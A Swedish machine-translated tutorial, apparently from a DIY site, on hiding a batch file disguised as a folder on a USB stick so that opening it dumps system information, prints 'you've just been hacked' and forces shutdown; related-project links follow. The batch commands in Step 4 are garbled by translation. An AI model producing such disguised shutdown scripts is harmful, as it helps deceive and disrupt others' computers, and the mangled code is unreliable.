
Innehållsförteckning:
- Författare John Day [email protected].
- Public 2024-01-30 12:38.
- Senast ändrad 2025-01-23 15:10.

I denna handledning kommer jag att visa dig hur du skapar en dold mapp på en USB som stänger av användarens dator.
Steg 1: Skapa mapp

Skapa en ny mapp på önskad plats.
Steg 2: Gör mappen dold

Högerklicka på mappen, gå till egenskaper och aktivera dold mapp. Aktivera sedan det dolda alternativet högst upp i fönstret.
Steg 3: Skapa en.txt -fil i mappen

Nu måste du skapa en ny.txt -fil i den dolda mappen.
Steg 4: Lägg till koden i.txt

Kopiera och klistra in följande text i.txt -filen.
färg en ipconfig /all driverquery systeminfo hjälp färg e echo du har precis blivit hackad lol:) avstängning /p timeout 3 /nobreak
Steg 5: Byt namn på Txt till.bat

Byt namn på.txt -tillägget till.bat.
Steg 6: Skapa en genväg till.bat -filen

Du är nästan klar, skapa bara en genväg till.bat -filen.
Steg 7: Flytta genvägen

Flytta nu genvägen till samma plats som den dolda mappen är.
Steg 8: Dölj den dolda mappen igen

Klicka nu bara på den lilla kryssrutan för att inaktivera att kunna se dolda filer. Genom att högerklicka på genvägen.bat och gå till egenskaper kan du också välja ikonen för en mapp. Tack för att du läser:)
Rekommenderad:
Hur man gör ett PCB -visitkort: 4 steg

Hur man gör ett PCB -visitkort: Hej killar! Jag hoppas att du redan gillade mitt tidigare inlägg om " Bluetooth AT Commands Settings " och du är redo för ett nytt, som vanligt gjorde jag den här självstudien för att vägleda dig steg för steg medan du gör ditt eget PCB -visitkort sedan jag hittade det
Hur man gör ett USB -minne med ett suddgummi - DIY USB Drive -fodral: 4 steg

Hur man gör ett USB -minne med ett suddgummi | DIY USB Drive Case: Den här bloggen handlar om " Hur man gör USB Flash Drive med ett suddgummi | DIY USB Drive Case " jag hoppas du kommer gilla det
Hur man programmerar ett AVR -kort med ett Arduino -kort: 6 steg

Hur man programmerar ett AVR -kort med ett Arduino -kort: Har du ett AVR -mikrokontrollkort? Är det svårt att programmera det? Tja, du är på rätt ställe. Här kommer jag att visa dig hur du programmerar ett Atmega8a mikrokontrollerkort med ett Arduino Uno -kort som programmerare. Så utan längd
HUR MAN GÖR ARDUINO NANO/MINI - Hur man bränner bootloader: 5 steg

HUR MAN GÖR ARDUINO NANO/MINI | Hur man bränner bootloader: I denna instruktionsbok kommer jag att visa dig hur man gör en Arduino MINI från Scratch.Förfarandet som skrivs i denna instruktion kan användas för att göra alla arduino -brädor för dina anpassade projektkrav.Se videon för bättre förståelse
Hur man gör en Lego USB -enhet med bara ett verktyg !: 4 steg

Hur man gör en Lego USB -enhet med bara 1 verktyg !: Jag ska låta dig se hur du gör en Lego USB -enhet med bara en del Lego, en USB -enhet och något att öppna din USB -enhet. BTW: förlåt för bilderna , jag har ingen stadig hand
